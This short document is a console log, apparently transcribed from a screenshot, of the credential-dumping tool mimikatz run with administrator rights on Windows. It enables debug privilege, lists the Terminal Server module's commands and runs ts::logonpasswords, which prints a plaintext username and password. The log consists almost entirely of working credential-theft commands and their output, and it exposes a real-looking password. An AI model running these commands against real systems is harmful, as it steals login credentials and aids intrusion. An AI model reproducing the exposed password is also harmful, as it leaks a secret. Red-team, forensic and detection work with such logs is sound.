 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::
ERROR mimikatz_doLocal ; "(null)" command of "ts" module not found !
Module : ts
Full name : Terminal Server module
multirdp - [experimental] patch Terminal Server service to allow multiples users
sessions
remote
logonpasswords - [experimental] try to get passwords from running sessions
mstsc - [experimental] try to get passwords from mstsc process
mimikatz # ts::logonpasswords
!!! Warning: false positives can be listed !!!
Domain : MicrosoftAccount
UserName : administrator
Password/Pin: Caonima@123
mimikatz #